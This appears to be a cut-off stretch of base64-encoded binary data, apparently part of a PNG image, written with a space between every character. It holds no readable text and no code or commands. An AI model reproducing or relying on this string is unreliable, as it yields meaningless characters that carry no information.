 Z a 7 L H k b c F 6 K o A a k M O g u Z M g j S y w U o A 4 b 9 o 3 U i 5 e 0 n Y X G A J c U I 7 4 r j t y z E M x a w S + X d p V D 8 D H O u a q g I  
 / Q g 1 N U k l Y B 5 O + U G f A c g D u N i x I z 8 W l 4 L o H w Z / u f 1 b 9 E 8 a 6 7 h 1 2 z Z K y + x i f Z r K e 6 N o N E U N O V W j + L 5 n  
 V G J t w G u J g Y r e l X S f w F g S m 3 h g z R f + 8 f Q v k N N l H 7 c 0 5 1 e t 2 L b s h X U b 1 + 3 w A q i 5 R X m 8 2 O l 0 + V J Y j V / h  
 3 h N 4 m 0 z V G g g 1 h h H + I D v Q F C A S z p n h 4 2 L p Y y T L A O k T G F m p Y o 5 8 7 f / c 8 v V v L Z p y S I O K x f c 3 p V R x / j 6 j  
 g c h U V a H Z w l G 3 b 3 B n W K h o P e n J 5 m r q q t / j R S N D v K 2 t b W h C u C g P 7 P v + 3 4 L 5 n k m n y 4 B w r f O C P Y 8 J 8 E C 7  
 5 f p D O Q G z 2 W x N T c 3 e 6 h l d s h s h I w Y P y q B 3 P f B F 8 S v A y 4 N 0 D + p B 4 H M g S 8 e C a l / u l E N 6 + D t t f b K p g y 1 W  
 q k V P o U M A A 9 1 1 T W 3 t T u E Y C s t t W U Z X d 1 c s y P 7 B N 3 n z J A R K D I 0 M D / B B 5 p w 8 5 + C p U / b R z e m s x U f Z 7 7 3 f  
 9 j s n X J V U 9 S l O U w F y B D 2 S w M 8 X n E 2 5 w j v 5 w g b X 6 1 Z I Y e k y q 8 I 9 I S w 0 A 6 W H k w x 8 a V + Z N M g Y J G k x U 6 m M  
 c N 9 E O H Y A E U D B b J Z I J l P p d F U m X W P b a S h t A 4 C Q n 8 s H O 7 Y 7 6 9 Z 3 v / H G j m 1 b 2 0 s e F G Q b l j S W Q J M Z p G 4 I  
 W g X E s s 2 E a d F R I z O T D q y f N G n 4 g Z N r G x o a p O 8 N M X I W M c 1 U z v O K Q l w 0 4 y O i Q s x Q W F a q u r q + p q r Q 3 V k o  
 0 A B d d r B m b d u y 7 S B V k 6 n K s U I x k e t J u K 4 r R E B 8 + T g B U M k g R 7 g C 5 M u F v l Q q l B x 5 6 6 2 G 8 Y 7 r m h 8 7 I p l K  
 J h m z y u n l f e 5 + U + E o d t l I l E h / T F M 8 E K P G V A n a a x q 1 0 q D y f G o B M V J Y n M + U 1 p e J m U x 0 l n z j p R c 2 H X / C  
 N L B 3 A q j D j a s B h S c f w p C N D T B 4 o V a o O j M A Q r v i V / T b Q 8 f b j 5 + K U b 9 + W E o 6 f C o Z x 4 m 0 1 B P 6 i w h B R y E o  
 G w T n T F x K e f q N V 7 a P G X u w A c p q I s b x w 2 N B i j 5 1 r V q f r x L H C w d 7 L n / 7 r T W c V 2 E U C f 0 d q o 4 P 8 z y o P g X J  
 L 6 I k i g b J h d B A F 4 S L X Y 1 w 7 0 E 1 6 b 5 p q F S M I 4 2 S V M a 6 5 o Z P / O j 7 D x A f K x h D K r K I L g v Q p y a V 3 U i p u W l D  
 + / N P v z F 3 w R E i T B O 3 t R Y e e X A J d 9 N Y 3 B d g V Q I j h k 8 C E 7 1 3 I 7 I h T E s k 0 6 X L r p w V 9 o s H M U Q 5 b v d F m l G P  
 h 3 g 0 M x p X j A X K M b B M 9 r l r P v m j H 9 x n k U a Y f K i W h 4 S r c p A A H B 3 5 6 l D F i i S 2 b s o u f v L d e a c f z M D L K Q i S  
 2 b G t 8 P A v l w u e N i z m g x a 6 i c 8 Z u r v Y I a D v J R e h w K q q 4 R d f P s u 0 l E + i 2 A d V p b o R + l f x B V 9 n i U a O l R 5 C  
 3 j R S c A t y e Q O t K c 3 D T y k 6 W q A V D z c u u E 2 8 E S / 9 Z e 3 x J 0 1 B X 9 J S 7 j S 6 9 0 H 8 8 e F D r R 8 e G 6 s 0 7 i Y B p z 0 n  
 F t U O O Y k t K X F n 3 i Q s g W a J J 5 8 i 8 K l h 4 p r O Q D s a 9 e r B q W 4 c U Z V I e a U 8 M Q y 5 u I X L P H W R a 9 0 E 2 D w Q d Z b U  
 s A m 8 x G u r N o 8 d f 8 Q g F c U 8 9 m Z V 2 M I M i w j 8 + N K B o l l y K R B r 3 9 n q u 5 Z h l g s N 4 q s Z V G x B O B m B U / I M V N n i  
 e z K F x R 4 G D / W r D 2 8 b n y l G o h H B o 3 Q 8 h e o w V n g A x G p H j U m c e e 6 B Z 5 w 7 R e P A O d J 4 c l E q B l 1 d p W x X M Z d z  
 i 3 m 3 W P J K J b d Q K D g l T / 7 d 0 d 6 9 Y 0 d b b 6 4 X p r F v E S C a k a 8 D F O 0 J 8 n 2 A h U A 8 s M 6 F y Y X S O 0 A 0 B d S j q 2 Q A  
 E U H 1 d / / f X T / 8 6 R f S 1 Q k M c v k x E F O 0 d O 8 7 + y q T S W k x Z 4 y s D J b m x n 8 F M M j 6 j e u P P v q o v W J S B 0 G w a f M G  
 s M 5 2 Y f g Y h i J b / Z C 3 q p q M Q k 2 j 1 4 0 Q I X T / o k J c E g Z E C A y X Y O P G T U c d d e R e u b S 0 h b Z u 3 a o 4 4 Y Y W b 1 d t  
 w D G g y Y N Q W 5 u g u l / E 0 K b O G c S K h P e 4 9 b n 0 0 I O x b 0 V 6 J T + 5 + j W T T q K q x a A n U S s O 9 A w K O m x Y u 2 H K 1 I P 6  
 H c U r v z H Y / Z T 5 1 X b d O y 1 r m / U j S 6 + t q R O 6 d G w n W H r L M u T 9 v 7 V m z S B O + C 7 d f / x m + n 2 3 3 7 c + / F P 2 A 2 v 7  
 n R M e i 1 J H D b c 0 w O r J Z d 5 1 / d Z s 7 + a e / F a f 9 0 r f m 2 r h P x P N C I Y 1 d k D K a 9 B M U h G i G R b V w 1 r a l O B 7 o 2 u s  
 6 K z B m p a O r X R N L d u Q h q l K 8 v j c 7 M k W 1 m / Y v n Z N U 8 s O R Y G O t C J Q j K 1 m i f y u i T l F 0 d B g j x 3 f M O X g k V M O  
 H t U 4 I p O S 7 r 7 F Q k l z f e h O H 1 n 9 B 6 n d U E p Q W m 3 J l G 3 b p m I v x N s H z S m m i h d Z V V V V K p W q y m T Q z S 5 4 n u u 4  
 e Y 6 s Y k K X P R L 1 X f m k h X x x 3 f p N s l d q q 2 t N Z t X W 1 i Y S e 5 O U Z f d a X 5 5 2 F p p c g b S z R 4 7 K T J o 8 f P O G L C U Z  
 C 2 k n D A P g 0 2 W 4 r I L O K p e J J l a + 9 M 6 a N 9 u n H j b M w A Q I q o V F C n Y k b u T 1 w w p W G K 9 x E H j 0 F i q / F W / l q E p f  
 d K j w j z p 6 k m F i v F Z 6 X W Z S s b v H v i r H M M A d g b k N V C J S f / j t M 6 e d O S X M s y m f G a C t / X C n R C f b K + 4 f H C p K  
 H D k y K a v + 4 + P v u o U 6 7 h N k P P C 0 r p I q r Q R g v A W D d 3 9 n U t v L D R n Q d R 2 I n J L H n T D u m T 8 d u O a N Z h 7 Y a E q b  
 c c Z s g o p u c i n A B F r N 7 b c 8 O v u 4 q d J 1 x 3 S 6 e c 9 t f w x c j K 4 x l B l n x A c P H h Y N N M s V D B v Y C j z R + 6 U b L z Z s  
 Z X s l M F K j 0 o z 7 L E 7 B K g d / 1 B Q l l S + Y e e L c i U u X T n 5 l W U 6 B 2 Q y D g q S 5 A v F C n I v L N d T l C p N W d c 9 d j 5 w w  
 9 x 9 S a R P m r y D 3 3 7 P E d x O A 6 u c Q T s L k L y U h U T w u y Q g E C Z g w c l d f + y l V g K r x 6 g M s h + U 1 P 6 T 8 8 B u H p S Z N  
 m r R h X Q + q T b h 4 V z C Y 8 d W E g T n 4 n 2 8 a t u 8 H K 5 a 9 8 + 7 b s w 8 + r F 4 D a A S S R 4 S P H B 7 v q f k e z v 0 K I o Y A q u x g  
 9 Q B 8 O P L B V R o o k c d b X i 7 U G Q w z X O Z j c G 4 5 K o 4 6 Z h S h J W Z k Q A y v 7 A Z r z D / i e u Q 3 q i D W Z Y D 4 5 a O / / / M Z  
 Z x + O 7 y B Q v H f h Q 8 b B A k x U + N 5 G 3 P d D A k s m V 8 0 / P v 5 6 s e j o 8 N P + 1 V i / X 1 X A S C F 1 M Q y K M 9 a H d Y x V i H q T  
 W L I M 6 9 f j K B U K X H r o R T O S r j b S 1 Z m x E 5 A F U P g Y j 0 T k W k T d E S G Y I O M t u M + f W b z u 4 V 8 + n + + B M 0 N 0 k l o I  
 J 1 O s f L j w K m o x 6 a w D 4 z + U y r o l 4 5 2 3 2 4 6 e O Q a n d v + F d Z 8 G J Q 8 4 4 A B O d b Y w y r s O 2 J R A y 0 t L l 0 6 b d v R e  
 u f T y 5 c s 5 J 5 H X t 1 f O + d f e 5 N o F s E w c F H 4 I O x / s v V B B X 3 j h h a O P P q r P 5 7 v i 2 v U / 5 s W l L x K M W U U s X / u g  
 Z v i D b Z E b f P j h R z z 5 5 J O U D W r l K H E v H k I S V q x Y P p A T H i 8 n G e q i J G Y p 3 n / / / d u 3 N + v l a q D j t Q e D 5 6 6 r  
 r V u 0 6 H P l f 8 K b r 6 7 O j B 4 9 u q W 1 Z a d c e p 4 H O 8 K 7 7 7 z T 3 D x r 1 K i R / c b I L t 2 / u v l + W I C h V q 0 o f I C l t R / 5  
 5 X u n 7 Y e b N B m o E M 5 E k L j j u O 1 5 Z 0 v e 2 V T y W g Q t K n 8 G a d g M Z Q I C C y / E s t O p 5 F i f 1 X u 9 t G R 7 O a N I S V E R  
 o U G 5 p m a o g g 0 Y T E x m q L Q l k r Q J x + M 9 2 e L W b V 3 v v L 1 1 0 8 a 2 f M l E d C 5 m D J i P 4 k Z 4 E S 5 S 6 U R 9 b X L S A f V H  
 H j 1 x w s R h 9 f W J h B 0 m E 8 J F I T Z S e R Q A H m z 4 R p + j G o o m 1 M Q o J D A b E a I Y w y C 9 K Z c P 6 a J L V 9 w 0 h 5 u W k c v 1  
 b N 2 2 o a e n G z O 0 k N N Q D C D Y M 8 z z g p 7 u n q Z t 2 9 f W v y u f d 8 q U K b a V 2 F 0 x i b 3 V x K B e o H o F 7 O R T p t + 9 4 U n C  
 Q U L J h O U y Q N 6 7 0 O l V N U 5 Y 9 G 8 A m q v 6 1 p / + / j / / 5 7 N o 0 U Z J E q N P Z T U i V F U t q B H l w U K Z Y k f 6 s W v X t L + 8  
 Y o 1 l p l z P M S F o 4 6 A k s I n m f h 9 n O E G N / M G H j D t q 2 u S K 5 1 J c U 9 Q M f D 7 7 u C O W P L 2 O B 4 o w n 4 b m e 6 i N B I P D  
 B g 8 Z X 3 d n m / P D 7 z / + p b 9 f i L Z / E e D u f R s f s E Y D 7 1 / J O x m c V 7 3 + c v M D v 3 h C 8 C r Y 0 u F + D B Q J F 8 j x j j 4 M  
 J C H / B n I Q / R q l m m d P V Y r e 8 M W F N 3 3 + B 4 K n q U j G O J P 1 j u X 5 0 i M C q 9 3 3 W I I O v + f 2 5 6 6 5 6 V T 5 W l 9 Z 2 b x q  
 x V Y i U o Y F h F C + z 6 Q d b p p y L T E w K 8 d B T 5 s D Y 5 / 0 Z o 8 6 Z s r 0 2 d I 0 1 2 r Y S o X r g w M L R B E c H o 1 G / I B e e + M F  
 N 6 2 + K / A R V 8 I D 0 w K M P S q G G t K t B a I N p Z Q I x H W p e + 9 6 Z t F 1 p w m a W L 2 y e e W K d 0 B 7 T w A f u A D D B u Y F C Y n i  
 Q 0 A 7 T K E Z s 8 f P P H a s C m 4 G A Y 0 X D / b r E E 7 K K l + w A J 5 w 0 r Q N a 5 + k F P Q j h F K M Y 5 Y m n 1 f R B B A 8 s h T V L a X m  
 L f / 7 y + / + 9 3 W G F Z 5 T + + F + j I Y 9 q s w X C o I U m 1 N Q 2 e j 7 d N O m n p e X v 2 X Q B G C f 4 K K 9 Q t h U R F / U z b A M z 4 U l  
 5 Z B D D z j q m D F Y n S Q 9 c E P l x u G l I 4 J i 9 n E f e / 6 Z N Z Q n U O l a L T s 0 r G 9 H C I Z a 3 e F B W L a D f O / b j / 3 d V 8 8 i  
 g K C R u 1 s 6 v O 2 4 U R X 1 m E D s P Q t X D H l C B / n z z J U v b b v / n m d E k N k v x Q v 6 Y 3 w w r K B H m v g / X 7 6 z a V u v 8 C 3 l  
 9 n I M J R K U / 5 Q v A k A W 2 L H U k J 3 W 9 c n P z D / / k 8 c G m m c 0 H n i K o 5 x s X 5 V f V e J Q w n B P E Y a 7 Q U 5 f O P m 0 h V N f  
 X d H 8 n X + / 3 z D S c o o T Q 1 W M W 0 S t o n D v w k A A j A k C P 6 b v i w 3 r 2 6 b N G h P 6 6 g M 8 7 L 5 0 x Q 8 9 9 L A 3 X 3 + d D F 2 b  
 j c W 9 P A g K R e e R R 3 5 3 w Q X n 7 j H E V H 1 x 4 8 b N f 1 n y A p A 2 E b 4 r 6 l B / I 0 3 a m Y c d d t h r r 7 w B D E S G 1 n k Z A r z t  
 O e 5 D D z 3 0 y U 9 + M n 6 G X T H S + r y 7 D e s 2 v r R s m R / K o S n Q + N B B m Q 9 H U / 3 A T C b t 2 4 0 b N g 0 W D I p H J e Q s a N 7 R  
 s v i p p x e c N n + g Y 3 d p 5 g K e l t F n n 3 1 + R 0 u r E A O 7 3 4 S Q i I Y c s K q M H n P M t P 4 3 T 2 A 3 m b p T 6 W / E q 8 M L l d 9 5  
 7 L H H r 7 7 6 y k E O 3 K X 7 l x 5 4 8 4 4 d G 9 d t 4 j x g U H r g R V + P G 4 u A 7 o S U G E h y j h w 5 / K C D + k c u P m p 7 2 P Z P J 7 z c  
 Q q Y W 2 O b 8 w C 1 I J 7 z U 7 H h t g c g r d l M u i g Z Y a T Q i x K X S P z U b a t I T f D a s k P B s K 8 u Y t E 4 g l w X 5 G s q 1 E i m 6  
 1 o G 0 O n 3 f c R z O f Y i U M 1 o s u t u 3 d 2 / Z 2 N 2 8 P d f b w 1 3 R q w L h u H U x y M q A y Q r W f G 1 1 c u q h Y 6 c e O u L g K S P q  
 a h M 6 / 1 P e 0 i K M i l 4 O B t n q B p g q 0 s 9 3 S p 7 n u p 7 n B 2 g B k M g D R z w 0 K O g Y V j J l N z Y O G z d m T G 8 h Z z C + a c u G  
 f D 7 v e U 4 M J I N p V d R B z h d K W z Y 3 J R O Z U a N G Z T L V i c S + k y y u b K y f a R L m w Q B I a Z 5 2 x s c e e e i 5 3 i x I I V H 0  
 V / H f y q a V s l v l H h P 4 n m G Y O 7 b 3 X H f V D 3 / w 0 x t S Q O p G w B n o X + Q 8 q J S r d J v s p 5 5 4 5 6 5 b / 8 B I n e d 4 y B P A  
 a J g U D Y W w k a 6 d e h D l 8 U 0 j k T v 3 Q n 7 k 0 Z M R V S u 9 l o D R B N V J N 9 M w y c L z Z i 9 5 f i m j 9 Z z b D P J y h j L j l C l J  
 p A e O 3 o d h + l z I z T K 1 7 C 9 N X 2 / 7 7 T e + f S 4 z E 7 t D 5 6 N A v K Z c 1 p 9 6 9 N 1 7 7 n w c 3 B X D N y F O Z C L 5 i 1 J Z 8 0 O Z  
 p b / F 2 K V S w 4 o P u b q G 5 G e v P u + O W / 5 A R F J B K k Q s i 4 s x H P l x i b G M 4 3 h / e f 7 N e a d N P 2 h K / R 2 3 / i F w L b k H  
 c R o g 8 Q R M Q w F M Y R A P M g G 1 A d T M A e P U y n 7 u + s s U g K 9 M J f n B r L T x Z D i P w y h C C g b r 4 i v m 3 n / P k 2 7 J h g 0 4  
 w A A f e B n y b w O E 7 r m n C A J M W v X s n 1 a e c O K 0 w 4 5 o v O 2 W B 4 V 0 Q y j 1 F V D c t O Q i y q h e p 7 H E W Y 0 9 s B I W X X + e  
 9 I p x G T c i H g r 0 B A a 8 V R 4 W q o B X d t q Z U 3 7 3 u z / m O u X q Z V F m 4 U g W y h f C a + G j M Q c E G o X F A 7 t 5 M 7 3 p m l u +  
 + z 9 X V 9 d Q Y N 7 E S p B + P d + n H 0 h 8 H j 3 / 9 M Z b f v K I Z d T 5 b s B U 8 C Y O e k Q e M 3 g 0 0 5 B z W R o l C d u m v O p o 6 Y Q D  
 D s L E I I S n l y k s q D / r v D l / f u 6 N s E g c G v j e U e k 1 y t Q 7 T j 5 p p i C n 7 4 v V K 5 q + 9 o / 3 3 v z t i 0 F b o S y f r i x H  
 9 f 3 w Z o Q V e p U h u p W m Z O 8 8 9 d g b 9 9 z x j P B S H F n l 9 8 P W B 7 Z d h t l D u p p N O G D k t s 0 F K I Q B J X d H r u f I 4 Y 9 P  
 C p u w C B X X 5 Y y t e v L x F 8 4 + d 6 a Z M P q c D a k I I j C a 7 A c R A 0 R E g H y 8 G e D 4 w F 8 J R O q P m j E 6 k 6 7 v 7 X S o a V H T  
 A w o S a T Y A f M l F G x + w G D 7 3 L G o D 8 6 J p V l W l w m z 8 B 7 + 2 z p 4 1 S z r h i j 5 6 i B b R B G 7 Z t P E X 9 9 5 3 6 S W X 7 N n l  
 5 N R Y v f r V p x c v h v o l W A O Z P x B X 1 o e + h U H e y g 8 Z m z F j x u u v v Y H K h Z p O j A y e l J a H b d q w 5 Y H 7 f v m Z i z 8 d  
 4 r Z 2 N X y j 3 H V p q 7 z y y q v S p Z S f K L l p B m 9 E r t T G h x 6 e E A 8 k H X / i C e v W r R t i D o S 0 o D o 2 s X r 1 K 6 V S 6 a x z  
 F u 7 Z p a U z 8 M t f P b R t 6 9 a h Q e l q A P i + r 8 j n j j r 6 m A G f Y v q M 6 U t f W O r 5 / p B I F i y D R O B J d 1 f n T / / 3 Z 1 c v  
 + l z C 3 k M D 4 9 X V r y 9 + e r H i C B y a W B E n O L h I x x 5 3 n H T C d z F I 9 F H b a d s P n f C 4 h x b b p A E y l i u 5 H U W 3 z Q + K  
 6 F 4 a K I w D o l 0 M 6 X s g K E V N 2 6 h J J U Z W J 8 d w c 3 h v p i e Z 8 J j S a F Q 1 L V p C n G E J k / z J L c p W K B U K T r G U T y S q  
 C n l / R 3 P v 9 q a u o h N 4 s I A C j p Q H C I o W J t T R S d c q Y W X S 5 v j x 9 V M P G X P A p P q q K l N 5 4 K T S 0 Y l 7 4 L t Y m w H p  
 F w H k J d K d L h Q K k F m D i B f 4 h n F v H I J h 0 v O z z L q a m r H j x s g P X b c k T 7 B p y 8 Z s V n 4 l i K A y y o 2 U p 3 d K p Z a 2  
 1 t q a 2 v b 2 9 n Q 6 P X z 4 8 H 2 M l 4 u 3 y g o 6 E s I H M D X N 6 D X X X f j 9 7 z x o 2 9 W + h 8 k x d F 8 1 x U 4 U a O f C t K S T 4 H P f  
 z n W Z n 7 v k 5 + d / 6 o Q L P 3 M U H q B A 3 b q K A R W D o 9 I A u E I A w U u w 6 r L d / j e / + s j W r c 0 m q 4 E 4 n 2 0 y J h 1 j B 4 n 9  
 E h R F x g K o t 4 c I J k H K a B L w m u r 6 C z 9 1 s i I x k k / B A K D r E m m W q b p 0 Q s a O r z 7 z n O O f + N 3 r 1 L e F y R n o y i F A  
 A T E X D A p z O T j n 8 F / 4 j + 9 4 6 9 a 0 X X n R / 1 x 8 + c L T z z 4 4 3 l E 4 M C o K N M o 1 R Z B J Y + v f 6 f z h 9 3 / d 0 S L d w Q y +  
 c g c J 1 0 j I e K p 5 q n U x O + M D 5 m s + 9 E 1 r Z S t z m f J T T p 2 6 5 J l V 6 9 d 2 g 0 o w 0 W J U c J T B k T j Z Q N 4 1 l z F b B K k 7  
 f v b k j F l H t L e W D C O p h h 8 H B J e B o A y Q Y Z U L j 9 w 0 D W Z x W C 5 y l 1 x x W k M j i i x g C n c f Z 8 P 6 t c E u r W H A H z / r  
 4 B e X L l v 7 d g / h h q r D w J A T r G R g U k O w T 9 q Y B r j b Q f W 9 d / 5 5 2 j E H d n e 4 h l E l F 0 e 1 r E L E B 5 w i j 2 H A i Q S m  
 X M M S C c P 1 s 5 d e f l Z N r R l z J n W j F f R s l f + E i H F E + / t m w r z 2 + k 9 9 5 5 s P M p 6 A 0 h + Q Y 2 Q u K q P C e g h F 1 X K +  
 J Y O g a J g G l b c h R H e H c e X F 3 7 / 4 s l P P / c Q 0 Z h J k k i v B D K V W u O D E c q R h 0 T g X V n d n 6 V t f v 2 / 7 t h 6 L 1 f i e  
 S + V I k D 4 1 9 w i v x s X H B X V q k c S 5 h d y g W P u e q i 5 8 + r K j k G o c X O 5 I + j H k l e B j x l a d c d b J f 3 x s O S h 0 q A g F  
 j B 9 Q u g Y A P x V y e U n Y V b 4 X W L Z w H Z 9 z a + 3 b + U s v / P F V 1 5 4 x / / S D q C b f V j B 8 o o E V W v L d g W U H c C 9 p t f V s  
 X N / 9 v f + 4 r 7 M d 8 7 d G C c h 9 Q B d t L 6 s f 7 c W m V m k M k 6 n o q i d X 0 I m T R r x k v O s H F u h I G J g 5 U m w a W m 9 R 0 d Q H  
 V B j C T + e 7 x J U X / + T r 3 7 z k o K k N C E X J U 5 Y k C u / D U N B U 5 9 u j g i + C A D E R F p w r Z x 3 j 0 T D 4 k 6 + t b i k V s b I J  
 w A p J F Y r F t L 2 h y s K h T A O J 0 w 1 D 7 m G 9 B x 8 6 H K t 8 B 7 O 9 9 + n E b 2 i o m z l j 5 v L l K y A a W E l n j Y E M y j A 7 q s W x  
 k A + s f U f r d 7 / 7 n 6 e d d t q 0 a U e F R 2 q P b l C + L j y g r a 3 j 4 Y c f z m V 7 Q q c G 0 3 z B 3 q B c / 6 t q Y n B V v 2 H D h s 2 a  
 P X P Z i y u I q p s Y U r J b + c x b t m 7 9 4 Q 9 + N G f O n K O n H Y V p U 0 T Q h e j f + E v p 8 4 J a W l o e e + y x 9 r Z 2 h Y B X Z d t K  
 2 / l D 7 4 G T y l D p i B E j p s 2 Y v n r V a q G L f j Q T W 1 Q r E Y l j h z + Q N e + s W f / f 6 x c u X H j Q w Q d G 5 x m C s y 0 k 4 C R N  
 2 7 b f f / 8 D l o W v F t a E o R A H S C M P P H n n n n e O q b c J E b 9 5 9 c N Z 5 5 z 9 8 E O / R n 4 W o W 4 7 w j J E F R / 4 I B h L o y D Z  
 / b 8 / / J F 0 j G c f O 5 s Z g w Y C + n + e z x U e f P D B 9 v Y O X A 2 o 2 B l 9 A A M 1 Y G 4 n k y e d e D x i d T / y w P d O 2 w + d 8 I F b  
 I I q e 3 1 1 0 2 h y n m 4 P O j d a V h 7 E A A C A A S U R B V F Y j Q 8 L z I O S g l k M 0 k 0 6 O y C T G 2 N Y I w W q q M y y T 6 b E t Z I v m  
 y H E K 1 p y h G K m k s x r 4 3 C m U e n p y n Z 0 d i Y R Z X W P 3 d D t t r T 1 d X U X P 4 y p H q x w h i N K D Q j U k i 9 J J Y 8 y Y u n E T  
 6 k e O q a 2 r z 5 i m t r p w q e 0 z A X Z p p M b n o Q c e e K E L W 8 l 1 9 c Z J R D R D I B P O w B r M V K e r q q V D n b I s a + K E C c V C  
 Q T r Y c k 4 i F 3 q A 8 4 S E c Q H h e U 4 u 5 7 d 3 t b a 1 t a V S K X T C d z 3 p + n 6 0 / s 6 J + l X M m D 3 m j H O m P / m H Z c y s C n x l  
 Q q n + 4 T R M p I O 1 D z y r 0 h y 3 A 8 D D G r 9 5 8 M + / e f j 3 x 5 5 4 y D n n n T 5 x Y o 3 Q 6 y w 6 7 5 E S O 9 p n 8 h T P / W n D I w / 9  
 s b M j J / w 6 R F J w 2 z Y d 1 5 F + F 3 g j i i 4 Y r g c k A t L i B 5 Q y 1 B I J I 9 P 7 t W 9 d p 0 z w M r Q e U a 9 M a 0 H 7 8 s I X X T L v  
 5 Z e 2 7 m j y M O Q T U A O G i P Q a g J i b e U y J 7 v m W Z d o l 1 0 8 k L U 8 a R K X U L + 5 4 / u 6 7 f j 1 x 4 o i z z 5 0 / 6 7 i J p q 1 0  
 g 0 j M i N S r / 5 q 3 2 p 9 6 Y v m K Z a 8 F X p q R B N 4 J E g e Y C S i X A N 5 B f W s q D 4 8 3 J s Q + Z T / e 7 5 r O j A m f M v v a m 8 7 +  
 x y / 9 x L L r X E d O J Y D t E a w Y w f 4 F w T 8 w R A M 5 x k j T l s L 6 t c 9 a Z i K q J i B q O O o a U Z G w L N d T V b v + p M l 1 p y 8 8  
 k t F y j K k S d L 1 v H P K I 5 6 z P t Q Z A o M j 5 8 P m b L v i 7 G 3 8 o e A M B S k g L 9 J Y x 0 G C a D E r c B Z Z 8 B 8 I 2 0 x v X t 2 3 e  
 2 C x I B i O Y c h E 1 O e Z y O U d 6 D F C L A K / R Z K z k 5 g 4 4 q H b h + Y e g 4 9 P / k f t x V e K H + L d a u O R U 4 7 I b j 5 k 5 + s y z  
 j n 3 q i Z X y E r K f P Q / W e Q p X D A C R Z B i + K 9 9 I K o B S a B c k z Q J q 0 Y Y H f 7 H y k V + 9 e M y s i Z + 5 f N 7 o 0 d V c w 4 K 0  
 Y x x 1 A h c m D 9 j y p V v u / 8 X j n W 1 y + k j n P w 3 F P O D s k 8 C T U z U F 3 h / I T l j y P f s + S l s Z K E V O m J V w v / H / F i F q  
 L x B A 5 C Y X i o I g Q O Q W W T v y Q S 6 6 b N Z r r 7 6 6 b U v O o J n A U x w C i E z l H L I j V p f n Z y y a 8 F 1 w G + X y j 5 z l q T t +  
 u v j u 2 x 4 f N 6 H u 4 w t P O P H k y R C + 0 2 a Z w r C 7 m O d P y P 1 r 7 b u d T z 2 + 7 K W l a y i v l o 8 g V z C A d w H y H 3 j 0 x B 4 K  
 L u y b R m M e M l T F M 2 Y u P H v 6 H x 5 Z l n X g l Q W + a Z g + y o Y R z D i a q u d x s H F l R T M / 9 Y 2 v / p K Z v S e c d M Q 5 n z h 5  
 z F i o I 8 A g R b R l R B J i y l + E r D U X Y e E D 4 t 0 D j / / 5 z 5 s f / u X i z n a f i h R E b G C p x n o B P V i Y L h 8 A 4 9 z E 7 G J u  
 2 A h 2 w O Q 6 t M j t I Y j B 9 2 U 7 c c 5 J m z Z u k n u 8 h t 3 i T c F o N s A x U 3 Y 8 w a 1 C C f 9 i J I s t X r z 4 6 a e f H j F i 5 I w Z  
 0 6 c e c j A L f Y z K 2 D X 8 s L 1 5 x 6 p V q 9 5 8 8 0 3 5 Y h T l m D q V 3 M k 8 z 2 d k v x 5 t + 7 6 d d N J J 6 9 d u 6 O 7 q U o v O 4 H x h  
 O n E r J 6 z r e s 8 / / 9 x z z z 4 7 f M T I Y 4 6 Z J l + H Y R o a r E F p F O h X b 2 f H 9 p a V K 1 e + 8 + 6 7 y v d j g 9 d C / 0 2 1 + f P m  
 b d m 8 u b O z 2 / U 9 C w m S V V h q i K / I b v / d 7 3 8 v f x g 3 b t z M G T M m H T A J H W Y k 6 I j y P o E u h N r e 1 P z U U 0 9 1 d H a o  
 U / p B E B 4 w p B o c I 5 Z p H X 7 4 4 X E 2 t T C h U v a Q J 0 + e N H 3 m j N W r V i u i U 0 w f 0 m j C q j p / F Q V g G L u R W 7 Y 8 7 I W l  
 L 8 g / U w 4 6 e N 6 C e d X V m c j i V W d V S H I 1 Z u R T r H l 7 z Q s v v N C T y z F c H F z M z 6 v Y 3 O B B B L m 7 Q z D o q i s / + x F H  
 + t 5 t + 7 s T H p X D + U G v 4 3 W 5 f p c X 9 I Z L P Q d I C e r u K M J P y B j T q p Q 1 M p 0 Y Z Z s N w k j V 1 N D a u p p 0 V c r u N T y H  
 Q t m 3 I F y b 0 D C u O V a B 9 u Z 6 d + x o B U b x I J E v i W x P q S d X k M 4 w 4 I e x G j C U j 1 J y R 7 6 d J I 0 j M y N G 1 V Z l p G V Y  
 H o 9 K Q 2 8 P n x R H t u N 4 n Z 0 d L T v A V e 7 t 7 Z X u p a J G j 0 8 N j j M l Y V v 1 d d C S y a R 0 I E e N G p X L 5 T Z u 2 N i V 7 S y V  
 S i C W C 2 6 i V m N T I T f 5 o V N y s j 1 d b e 1 J S g 6 J l R r u Y z 9 8 Y O 4 9 B P P j o k P 8 y 6 6 a 4 7 q l x U + 8 S k H d X T F F l b 8 O  
 f c B Y 4 B n S u Q W T C 3 C z H L D f Y s Q L z 3 S 9 9 N w D U A V N S 6 Z F 6 u p T j Y 3 D M p l M R 3 t 2 R 3 O 7 U y L I T 2 Y i C l n a v H U 4  
 l A w u f F e U 7 I T l u R 7 g h V i g + Y Q B M m H 5 g Z B + h e d 7 y W T i 3 3 9 w 7 Y h R G c i D 6 t B M / I l i z B u U f v d / L v / i 9 f / T  
 2 Z K E E g Z I T c N q r q j 5 e a h E D z F O J B M 0 g d o e 0 t e M D 9 / 0 b v C j / 3 r K Q H S Q Y H n D l G 6 i I 4 e q Q d O + Z x s k A / d j  
 Q C W F Y T R E b E O Q k 8 T R y Y X + N W K B E i F H Y A U U 9 m + o s Y j I G k N Y w N w w e m z V h R c t + N U v n j X N + g B e A y T H 5 L u G  
 I l A w 3 G 0 A x G J W 2 H F 8 x p K o 2 q C j G I p 9 D R H T g b R v X T 8 w T e k f l s x E 7 p o b P q 9 D 7 A M B 0 f e J R B m J s t x 9 r h V q  
 J s V p D u T Y d E e P q b r o 0 o X 3 3 / M U I 7 V + 6 A L D g E R t G 4 X Y Z 0 z 4 A Z S 1 + 5 6 B d B U C y O A 5 P A 5 A R S C x i 8 o S x P K h  
 / I K a l v v 5 G 6 / E j u + T e R 6 A 8 D + 8 Z 4 L / a j F V t U F N p X d 9 x T W z 3 a D 9 2 T + 9 6 n q 1 c v J i r a P A K W B 4 W A P A Q T m K  
 A h 7 W F u C 4 e Y A 2 E Y G 9 4 q W t K 1 + 6 C 8 5 P P U H z I 8 f U N t R X p 1 P D O j u y L S 2 t x Y L P A 5 u K p H S x 5 W l U V l 8 + j W k x  
 z 5 U T T 3 r d 8 m E D Z r u g T Q V W l m N C x o N B A T z 1 p A d + 8 7 e v l F 1 H y p u U N J o y N H x S o Y u Y i G G x b / 7 H 1 V + 5 6 S f t  
